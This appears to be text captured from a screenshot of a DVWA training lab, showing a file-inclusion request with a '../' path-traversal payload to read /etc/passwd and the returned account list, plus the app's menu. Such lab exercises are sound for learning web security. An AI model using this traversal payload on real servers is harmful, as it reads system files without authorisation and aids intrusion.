 192.168.56.203:8080/vulnerabilities/fi/?page=../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:syn
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/u
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion